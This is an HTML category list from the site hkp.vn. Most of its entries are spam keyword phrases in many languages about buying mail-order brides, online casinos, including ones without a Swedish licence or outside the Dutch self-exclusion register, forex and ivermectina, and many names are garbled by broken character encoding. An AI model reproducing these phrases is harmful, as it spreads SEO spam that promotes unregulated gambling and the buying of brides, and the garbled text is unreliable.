	<li class="cat-item cat-item-1060"><a href="https://hkp.vn/category/business-small-business/">Business, Small Business</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://hkp.vn/category/buy-a-mail-order-bride-2/">buy a mail order bride</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://hkp.vn/category/buy-mail-order-bride-2/">buy mail order bride</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://hkp.vn/category/can-i-get-a-mail-order-bride-if-i-am-already-2/">can i get a mail order bride if i am already married?</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://hkp.vn/category/can-you-mail-order-a-bride-2/">can you mail order a bride</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://hkp.vn/category/cashout/">Cashout</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://hkp.vn/category/casibom-tr/">casibom tr</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://hkp.vn/category/casibom-tg/">casibom-tg</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://hkp.vn/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://hkp.vn/category/casino-de/">Casino DE</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://hkp.vn/category/casino-en-ligne/">casino en ligne</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://hkp.vn/category/casino-en-ligne-argent-reel/">casino en ligne argent reel</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://hkp.vn/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://hkp.vn/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://hkp.vn/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://hkp.vn/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://hkp.vn/category/casino-svensk-licens/">casino svensk licens</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://hkp.vn/category/casino-utan-svensk-licens/">casino utan svensk licens</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://hkp.vn/category/casino-utan-svesk-licens/">casino utan svesk licens</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://hkp.vn/category/casino-zonder-crucks-netherlands/">casino zonder crucks netherlands</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://hkp.vn/category/casino-glory-india/">casino-glory india</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://hkp.vn/category/cataloghi-di-sposi-per-corrispondenza-2/">cataloghi di sposi per corrispondenza</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://hkp.vn/category/catg%d1%9elogo-de-novias-por-correo-78/">catГЎlogo de novias por correo</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://hkp.vn/category/ch/">CH</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://hkp.vn/category/uncategorized/">Chưa phân loại</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://hkp.vn/category/cib/">CIB</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://hkp.vn/category/come-acquistare-una-sposa-per-corrispondenza-2/">come acquistare una sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://hkp.vn/category/come-sposare-una-sposa-per-corrispondenza-2/">come sposare una sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://hkp.vn/category/commande-par-courrier-de-la-marige-523/">Commande par courrier de la mariГ©e</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://hkp.vn/category/commander-par-courrier-une-marige-729/">commander par courrier une mariГ©e</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://hkp.vn/category/commandez-par-la-poste-pour-de-vrai-2/">Commandez par la poste pour de vrai?</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://hkp.vn/category/commanditg-343/">commanditГ©</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://hkp.vn/category/comment-commander-de-la-marige-659/">Comment commander de la mariГ©e</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://hkp.vn/category/comment-commander-la-commande-par-courrier-marige-474/">Comment commander la commande par courrier mariГ©e</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://hkp.vn/category/comment-commander-par-la-poste-une-marige-358/">Comment commander par la poste une mariГ©e</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://hkp.vn/category/comment-fonctionnent-la-marige-par-courrier-77/">Comment fonctionnent la mariГ©e par courrier</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://hkp.vn/category/comment-prgparer-une-marige-par-correspondance-490/">Comment prГ©parer une mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://hkp.vn/category/comment-prgparer-une-marige-par-correspondance-314/">Comment prГ©parer une mariГ©e par correspondance Reddit</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://hkp.vn/category/comment-gpouser-une-marige-par-correspondance-314/">Comment Г©pouser une mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://hkp.vn/category/communications-gps/">Communications, GPS</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://hkp.vn/category/communications-mobile-phones/">Communications, Mobile Phones</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://hkp.vn/category/compagnie-di-sposa-legittime-per-corrispondenza-2/">compagnie di sposa legittime per corrispondenza</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://hkp.vn/category/compaggas-de-novias-leggtimas-de-pedidos-por-218/">compaГ±Г­as de novias legГ­timas de pedidos por correo</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://hkp.vn/category/computers-computer-certification/">Computers, Computer Certification</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://hkp.vn/category/containers/">Containers</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://hkp.vn/category/correo-leggtimo-orden-novia-rusa-12/">correo legГ­timo orden novia rusa</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://hkp.vn/category/correo-orden-de-resegas-del-sitio-web-de-la-novia-150/">correo orden de reseГ±as del sitio web de la novia</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://hkp.vn/category/correo-orden-novia-definitiom-2/">correo orden novia definitiom</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://hkp.vn/category/correo-orden-novia-leggtima-133/">correo orden novia legГ­tima?</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://hkp.vn/category/correo-orden-novia-wikipedia-2/">correo orden novia wikipedia</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://hkp.vn/category/correo-pedido-novia-2/">correo-pedido-novia</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://hkp.vn/category/costo-promedio-de-una-novia-por-correo-2/">costo promedio de una novia por correo</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://hkp.vn/category/courrier-pour-commander-la-marige-35/">Courrier pour commander la mariГ©e</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://hkp.vn/category/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://hkp.vn/category/cryptocurrency-service/">Cryptocurrency service</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://hkp.vn/category/csdino/">csdino</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://hkp.vn/category/cgimo-enviar-por-correo-a-la-novia-8/">cГіmo enviar por correo a la novia</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://hkp.vn/category/cgimo-preparar-un-correo-orden-novia-reddit-211/">cГіmo preparar un correo orden novia reddit</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://hkp.vn/category/deals/">Deals</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://hkp.vn/category/december/">December</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://hkp.vn/category/devrais-je-sortir-avec-une-marige-par-386/">devrais-je sortir avec une mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://hkp.vn/category/die-mail-bestellungsbrautstelle-2/">Die Mail -Bestellungsbrautstelle</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://hkp.vn/category/die-versandbestellbraut-2/">Die Versandbestellbraut</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://hkp.vn/category/disease-illness-colon-cancer/">Disease &amp; Illness, Colon Cancer</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://hkp.vn/category/done/">done</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://hkp.vn/category/done-241498-08-12/">done 241498 08.12</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://hkp.vn/category/dove-acquistare-una-sposa-per-corrispondenza-2/">dove acquistare una sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://hkp.vn/category/dove-compro-una-sposa-per-corrispondenza-2/">dove compro una sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://hkp.vn/category/dove-trovare-una-sposa-per-corrispondenza-2/">dove trovare una sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://hkp.vn/category/drinkchicagostyle-com/">drinkchicagostyle.com</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://hkp.vn/category/durchschnittliche-kosten-fg%d1%98r-versandbestellbraut-663/">Durchschnittliche Kosten fГјr Versandbestellbraut</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://hkp.vn/category/durchschnittliche-versandauftragspreise-2/">Durchschnittliche Versandauftragspreise</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://hkp.vn/category/durchschnittsalter-der-postanweisung-braut-2/">Durchschnittsalter der Postanweisung Braut</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://hkp.vn/category/durchschnittspreis-fg%d1%98r-eine-versandbestellbraut-484/">Durchschnittspreis fГјr eine Versandbestellbraut</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://hkp.vn/category/dgcouvrez-la-marige-par-correspondance-617/">DГ©couvrez la mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://hkp.vn/category/dginde-comprar-una-novia-por-correo-48/">dГіnde comprar una novia por correo</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://hkp.vn/category/e-mail-order-bride-2/">e-mail order bride</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://hkp.vn/category/ec/">EC</a>
</li>
	<li class="cat-item cat-item-1378"><a href="https://hkp.vn/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://hkp.vn/category/ekte-postordre-brud-nettsted-2/">ekte postordre brud nettsted</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://hkp.vn/category/emigration/">Emigration</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://hkp.vn/category/emkabilisim-com-1000/">emkabilisim.com 1000</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://hkp.vn/category/en-iyi-gergek-posta-siparie%d1%9fi-gelini-sitesi-92/">En iyi gerГ§ek posta sipariЕџi gelini sitesi</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://hkp.vn/category/en-iyi-posta-siparie%d1%9fi-gelin-siteleri-nelerdir-19/">En iyi posta sipariЕџi gelin siteleri nelerdir</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://hkp.vn/category/en-legitim-postordrebrud-2/">en legitim postordrebrud</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://hkp.vn/category/er-postordrebrud-en-ekte-ting-2/">er postordrebrud en ekte ting</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://hkp.vn/category/es-correo-orden-novia-segura-2/">es correo orden novia segura</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://hkp.vn/category/espressokft-hu/">espressokft.hu</a>
<ul class='children'>
	<li class="cat-item cat-item-1224"><a href="https://hkp.vn/category/espressokft-hu/1550z/">1550Z</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-931"><a href="https://hkp.vn/category/etsivgt-avioliittoa-236/">etsivГ¤t avioliittoa</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://hkp.vn/category/fair-go-casino/">Fair Go Casino</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://hkp.vn/category/fashion-clothing/">Fashion, Clothing</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://hkp.vn/category/fikirsitesi-com-1000/">fikirsitesi.com 1000</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://hkp.vn/category/finance-real-estate/">Finance, Real Estate</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://hkp.vn/category/find-a-bride-2/">find a bride</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://hkp.vn/category/find-a-mail-order-bride-2/">find a mail order bride</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://hkp.vn/category/find-mail-order-bride-2/">find mail order bride</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://hkp.vn/category/find-me-a-mail-order-bride-2/">find me a mail order bride</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://hkp.vn/category/finden-sie-eine-braut-2/">Finden Sie eine Braut</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://hkp.vn/category/finding-a-mail-order-bride-2/">finding a mail order bride</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://hkp.vn/category/finn-en-brud-2/">finn en brud</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://hkp.vn/category/fintech-4/">FinTech</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://hkp.vn/category/forex-news/">Forex News</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://hkp.vn/category/forex-reviews/">Forex Reviews</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://hkp.vn/category/forex-trading-2/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://hkp.vn/category/fortune-tiger-brazil/">fortune tiger brazil</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://hkp.vn/category/fortune-tiger-demo-online-com-2/">fortune-tiger-demo-online.com 2</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://hkp.vn/category/fortune-tiger-demo-online-comes-mx/">fortune-tiger-demo-online.comes-mx</a>
<ul class='children'>
	<li class="cat-item cat-item-1180"><a href="https://hkp.vn/category/fortune-tiger-demo-online-comes-mx/1000z/">1000Z</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-240"><a href="https://hkp.vn/category/fr/">fr</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://hkp.vn/category/fxforumtr-com-1000/">fxforumtr.com 1000</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://hkp.vn/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://hkp.vn/category/gambling/">gambling</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://hkp.vn/category/game/">Game</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://hkp.vn/category/games/">games</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://hkp.vn/category/gaming/">gaming</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://hkp.vn/category/gdje-mogu-dobiti-mladenku-za-narude%d1%95bu-poe%d1%9ete-185/">gdje mogu dobiti mladenku za narudЕѕbu poЕЎte</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://hkp.vn/category/gdje-mogu-kupiti-mladenku-za-narude%d1%95bu-poe%d1%9ete-177/">gdje mogu kupiti mladenku za narudЕѕbu poЕЎte</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://hkp.vn/category/gdje-pronad%e2%80%a1i-mladenku-za-narude%d1%95bu-poe%d1%9ete-23/">gdje pronaД‡i mladenku za narudЕѕbu poЕЎte</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://hkp.vn/category/gelin-siparie%d1%9f-posta-ajansd-34/">Gelin SipariЕџ Posta AjansД±</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://hkp.vn/category/generative-ai-application-landscape-1-2/">generative ai application landscape 1</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://hkp.vn/category/genomsnittliga-postorder-brudpriser-2/">genomsnittliga postorder brudpriser</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://hkp.vn/category/ghostwriter/">ghostwriter</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://hkp.vn/category/giris/">giris</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://hkp.vn/category/gjennomsnittlige-postordre-brudpriser-2/">gjennomsnittlige postordre brudpriser</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://hkp.vn/category/gjennomsnittsalder-for-postordrebruden-2/">gjennomsnittsalder for postordrebruden</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://hkp.vn/category/gjennomsnittspris-pgg-postordrebruden-685/">gjennomsnittspris pГҐ postordrebruden</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://hkp.vn/category/glory-casinos-tr/">glory-casinos tr</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://hkp.vn/category/gode-postordre-brud-nettsteder-2/">gode postordre brud nettsteder</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://hkp.vn/category/good-mail-order-bride-sites-2/">good mail order bride sites</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://hkp.vn/category/greekgirlscode-com/">greekgirlscode.com</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://hkp.vn/category/guide/">guide</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://hkp.vn/category/haluan-postimyynti-morsiamen-2/">haluan postimyynti morsiamen</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://hkp.vn/category/health-fitness-acne/">Health &amp; Fitness, Acne</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://hkp.vn/category/health-fitness-depression/">Health &amp; Fitness, Depression</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://hkp.vn/category/health-fitness-medicine/">Health &amp; Fitness, Medicine</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://hkp.vn/category/health-fitness-nutrition/">Health &amp; Fitness, Nutrition</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://hkp.vn/category/heig%d1%9feste-mail-bestellung-braut-667/">heiГџeste Mail -Bestellung Braut</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://hkp.vn/category/histoire-vraie-de-la-marige-par-correspondance-712/">histoire vraie de la mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://hkp.vn/category/histoires-de-marige-par-correspondance-reddit-768/">Histoires de mariГ©e par correspondance reddit</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://hkp.vn/category/historia-real-de-la-novia-del-pedido-por-correo-2/">historia real de la novia del pedido por correo</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://hkp.vn/category/historien-til-postordrebruden-2/">historien til postordrebruden</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://hkp.vn/category/history-of-mail-order-bride-2/">history of mail order bride</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://hkp.vn/category/hitta-mig-en-postorderbrud-2/">hitta mig en postorderbrud</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://hkp.vn/category/hobilove-com-1000/">hobilove.com 1000</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://hkp.vn/category/holicationvillas-com/">holicationvillas.com</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://hkp.vn/category/home-family-gardening/">Home &amp; Family, Gardening</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://hkp.vn/category/home-family-hobbies/">Home &amp; Family, Hobbies</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://hkp.vn/category/hot-mail-order-bride-2/">hot mail order bride</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://hkp.vn/category/hot-news/">Hot News</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://hkp.vn/category/hottest-mail-order-bride-2/">hottest mail order bride</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://hkp.vn/category/hotteste-postordrebrud-2/">hotteste postordrebrud</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://hkp.vn/category/how-do-mail-order-bride-work-2/">how do mail order bride work</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://hkp.vn/category/how-does-a-mail-order-bride-work-2/">how does a mail order bride work</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://hkp.vn/category/how-does-mail-order-bride-work-2/">how does mail order bride work</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://hkp.vn/category/how-does-mail-order-bride-works-2/">how does mail order bride works</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://hkp.vn/category/how-to-do-a-mail-order-bride-2/">how to do a mail order bride</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://hkp.vn/category/how-to-mail-order-a-bride-2/">how to mail order a bride</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://hkp.vn/category/how-to-order-a-mail-order-bride-2/">how to order a mail order bride</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://hkp.vn/category/how-to-order-a-russian-mail-order-bride-2/">how to order a russian mail order bride</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://hkp.vn/category/how-to-order-mail-order-bride-2/">how to order mail order bride</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://hkp.vn/category/how-to-prepare-a-mail-order-bride-2/">how to prepare a mail order bride</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://hkp.vn/category/how-to-prepare-a-mail-order-bride-reddit-2/">how to prepare a mail order bride reddit</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://hkp.vn/category/huipputarjous-morsiamen-sivustot-2/">huipputarjous morsiamen sivustot</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://hkp.vn/category/hur-man-gr-med-en-postorderbrud-209/">hur man gÃ¥r med en postorderbrud</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://hkp.vn/category/hurmio-casino/">Hurmio casino</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://hkp.vn/category/hva-er-de-beste-postordrebrudstedene-2/">hva er de beste postordrebrudstedene</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://hkp.vn/category/hva-er-det-beste-postordre-brudlandet-2/">hva er det beste postordre brudlandet</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://hkp.vn/category/hva-er-postordrebrud-2/">hva er postordrebrud</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://hkp.vn/category/hvor-du-kan-kjgjope-en-postordrebrud-95/">hvor du kan kjГёpe en postordrebrud</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://hkp.vn/category/hvor-finner-jeg-en-postordrebrud-2/">hvor finner jeg en postordrebrud</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://hkp.vn/category/hvor-kan-jeg-finne-en-postordrebrud-2/">hvor kan jeg finne en postordrebrud</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://hkp.vn/category/hvor-kan-jeg-fgg-en-postordrebrud-171/">hvor kan jeg fГҐ en postordrebrud</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://hkp.vn/category/hvordan-bestille-en-russisk-postordrebrud-2/">hvordan bestille en russisk postordrebrud</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://hkp.vn/category/hvordan-du-forbereder-en-postordrebrud-2/">hvordan du forbereder en postordrebrud</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://hkp.vn/category/hvordan-du-gifter-deg-med-en-postordrebrud-2/">hvordan du gifter deg med en postordrebrud</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://hkp.vn/category/hvordan-du-gjgjor-en-postordrebrud-188/">hvordan du gjГёr en postordrebrud</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://hkp.vn/category/hvordan-du-gjgjor-postordrebrud-168/">hvordan du gjГёr postordrebrud</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://hkp.vn/category/hvordan-du-sender-ordrebrud-2/">hvordan du sender ordrebrud</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://hkp.vn/category/hvordan-fungerer-en-postordrebrud-2/">hvordan fungerer en postordrebrud</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://hkp.vn/category/hvordan-fungerer-postordrebruden-2/">hvordan fungerer postordrebruden</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://hkp.vn/category/hvordan-kjgjope-en-postordrebrud-43/">hvordan kjГёpe en postordrebrud</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://hkp.vn/category/i-10-migliori-siti-di-sposa-per-corrispondenza-2/">i 10 migliori siti di sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://hkp.vn/category/i-migliori-paesi-per-ottenere-una-sposa-per-2/">i migliori paesi per ottenere una sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://hkp.vn/category/i-want-a-mail-order-bride-2/">i want a mail order bride</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://hkp.vn/category/ich-mgchte-eine-e-mail-bestellung-braut-524/">Ich mГ¶chte eine e Mail -Bestellung Braut</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://hkp.vn/category/iddog-ru-10/">iddog.ru 10</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://hkp.vn/category/iddog-ru-150/">iddog.ru 150</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://hkp.vn/category/igaming/">IGAMING</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://hkp.vn/category/igry/">igry</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://hkp.vn/category/immigration/">Immigration</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://hkp.vn/category/industrie-des-mariges-par-correspondance-52/">Industrie des mariГ©es par correspondance</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://hkp.vn/category/info/">info</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://hkp.vn/category/informacigin-de-la-novia-del-pedido-por-correo-234/">informaciГіn de la novia del pedido por correo</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://hkp.vn/category/infrastructure/">Infrastructure</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://hkp.vn/category/instances/">Instances</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://hkp.vn/category/internet-business-ecommerce/">Internet Business, Ecommerce</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://hkp.vn/category/internet-business-internet-marketing/">Internet Business, Internet Marketing</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://hkp.vn/category/internet-business-podcasts/">Internet Business, Podcasts</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://hkp.vn/category/internet-business-web-design/">Internet Business, Web Design</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://hkp.vn/category/intimacy/">Intimacy</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://hkp.vn/category/is-mail-order-bride-a-real-thing-2/">is mail order bride a real thing</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://hkp.vn/category/is-mail-order-bride-real-2/">is mail order bride real</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://hkp.vn/category/ist-die-versandbraut-real-2/">Ist die Versandbraut real</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://hkp.vn/category/ist-versandbestellbraut-eine-echte-sache-2/">Ist Versandbestellbraut eine echte Sache</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://hkp.vn/category/ist-versandbestellbraut-es-wert-2/">Ist Versandbestellbraut es wert?</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://hkp.vn/category/ivermectina/">ivermectina</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://hkp.vn/category/izzi/">izzi</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://hkp.vn/category/je-veux-une-marige-par-correspondance-593/">Je veux une mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://hkp.vn/category/jrddemolitionltd-co-uk/">jrddemolitionltd.co.uk</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://hkp.vn/category/jrddemolitionltd-co-uk3/">jrddemolitionltd.co.uk3</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://hkp.vn/category/june-index/">june index</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://hkp.vn/category/junebh/">juneBH</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://hkp.vn/category/junebt/">juneBT</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://hkp.vn/category/junech/">juneCH</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://hkp.vn/category/junepb/">junePB</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://hkp.vn/category/juneprod/">juneProd</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://hkp.vn/category/karavanbet-casino/">KaravanBet Casino</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://hkp.vn/category/kasyno/">Kasyno</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://hkp.vn/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://hkp.vn/category/kauf-einer-mail-bestellung-braut-2/">Kauf einer Mail -Bestellung Braut</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://hkp.vn/category/kaufen-sie-eine-mail-bestellung-braut-2/">Kaufen Sie eine Mail -Bestellung Braut</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://hkp.vn/category/kilmezedu-ru-36/">kilmezedu.ru 36</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://hkp.vn/category/kilmezedu-ru-4-8-10/">kilmezedu.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://hkp.vn/category/king-johnnie/">king johnnie</a>
</li>
